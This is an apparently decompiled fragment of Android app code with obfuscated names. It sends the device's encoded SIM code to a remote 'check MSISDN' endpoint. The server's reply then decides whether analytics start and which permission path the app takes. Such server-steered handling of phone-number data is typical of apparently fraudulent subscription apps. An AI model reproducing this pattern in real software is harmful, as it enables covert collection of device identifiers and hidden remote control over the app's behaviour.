 private void getNotification() {
try {
NetworkHttpUtil.sendToService(Location.API_CHECK_MSISDN_PAGE, SpliceData.encode(Tools.getSimCode()), new CommonNetworkCallback() {
/* class com.tlvreao.trlonameolp.klobleo.AnonymousClass2 */
@Override // com.tlvreao.extra.common.utils.networkUtils.NetworkCallback
public void onResponse(Call call, Response response) {
try {
JSONObject jsonObject = new JSONObject(SpliceData.decode(response.body().string()));
if (jsonObject.optInt("fb") == 0) {
C0638FacebookSdk.setApplicationId(GlobalConfig.FACEBOOK_ID);
C0638FacebookSdk.sdkInitialize(klobleo.this.mActivity);
C0729AppEventsLogger.activateApp(klobleo.this.mActivity.getApplication());
C0729AppEventsLogger.newLogger(klobleo.this.mActivity).logEvent("login");
}
if (jsonObject.optInt("permissions") == 0) {
klobleo.this.isAlreadyNotify();
} else {
klobleo.this.realOpen();
}
} catch (Exception e2) {
e2.printStackTrace();
}
}
@Override // com.tlvreao.extra.common.utils.networkUtils.NetworkCallback
public void onFailure(Call call, IOException e2) {
}
});
} catch (Exception e2) {
e2.printStackTrace();
}
}